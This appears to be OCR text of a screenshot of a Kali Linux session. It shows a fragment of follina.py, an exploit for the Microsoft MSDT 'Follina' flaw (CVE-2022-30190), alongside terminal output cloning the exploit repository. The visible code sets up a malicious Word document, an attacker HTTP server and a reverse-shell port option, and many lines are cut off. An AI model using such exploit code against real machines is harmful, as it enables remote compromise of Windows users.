 kali@kali: ~/cve-2022-3...
~/cve-2022-30190/msd...
10:06 AM
~/cve-2022-30190/msdt-follina/follina.py (ALGO) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ALGO
/* Exercice7_2.c
/* Exercice7_3.c
Exo7_2
Exo7_3
hello_world
/* hello_world.c
hosts
Project
/* Project.c
Project2
TestProject
/* TestProject.c
index.php
follina.py
46 help="port to serve the HTTP server (default: 8000)",
47 )
48
49 parser.add_argument(
50 "--reverse",
51 "-r",
52 type=int,
53 default="0",
54 help="port to serve reverse shell on",
55 )
56
57
58 def main(args):
59
60 # Parse the supplied interface
61 # This is done so the maldoc knows what to reach out to.
62 try:
63 serve_host = ipaddress.IPv4Address(args.interface)
64 except ipaddress.AddressValueError:
65 try:
66 serve_host = netifaces.ifaddresses(args.interface)[netifaces
67 "addr"
68 ]
69 except ValueError:
70 print(
71 "[!] error detering http hosting address. did you provi
72 )
73 exit()
74
75 # Copy the Microsoft Word skeleton into a temporary staging folder
76 doc_suffix = "doc"
77 staging_dir = os.path.join(
78 tempfile._get_default_tempdir(), next(tempfile._get_candidate_na
79 )
80 doc_path = os.path.join(staging_dir, doc_suffix)
81 shutil.copytree(doc_suffix, os.path.join(staging_dir, doc_path))
82 print(f"[+] copied staging doc {staging_dir}")
83
84 # Prepare a temporary HTTP server location
85 serve_path = os.path.join(staging_dir, "www")
86 os.makedirs(serve_path)
87
88 # Modify the Word skeleton to include our HTTP server
89 document_rels_path = os.path.join(
90 staging_dir, doc_suffix, "word", "_rels", "document.xml.rels"
kali@kali: ~/cve-2022-30190/msdt-follina
┌──(kali㉿kali)-[~/Desktop]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ mkdir cve-2022-30190
┌──(kali㉿kali)-[~]
└─$ cd cve-2022-30190
┌──(kali㉿kali)-[~/cve-2022-30190]
└─$ git clone https://github.com/JohnHammond/msdt-follina
Cloning into 'msdt-follina'...
remote: Enumerating objects: 38, done.
remote: Counting objects: 100% (38/38), done.
remote: Compressing objects: 100% (26/26), done.
remote: Total 38 (delta 13), reused 34 (delta 9), pack-reused 0
Receiving objects: 100% (38/38), 37.21 KiB | 453.00 KiB/s, done.
Resolving deltas: 100% (13/13), done.
┌──(kali㉿kali)-[~/cve-2022-30190]
└─$ ls
msdt-follina
┌──(kali㉿kali)-[~/cve-2022-30190]
└─$ cd msdt-follina
┌──(kali㉿kali)-[~/cve-2022-30190/msdt-follina]
└─$ ls
doc follina.py nc64.exe README.md
┌──(kali㉿kali)-[~/cve-2022-30190/msdt-follina]
└─$ subl follina.py
┌──(kali㉿kali)-[~/cve-2022-30190/msdt-follina]
└─$